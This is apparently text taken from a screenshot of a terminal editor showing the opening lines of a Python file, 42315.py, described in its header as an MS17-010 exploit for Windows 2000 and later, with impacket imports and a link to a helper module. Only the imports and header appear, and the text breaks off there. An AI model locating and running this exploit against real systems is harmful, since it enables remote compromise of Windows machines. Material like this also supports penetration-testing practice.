 GNU nano 7.2 42315.py
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
EDB Note: mysmb.py can be found here ~ https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/4>
Note: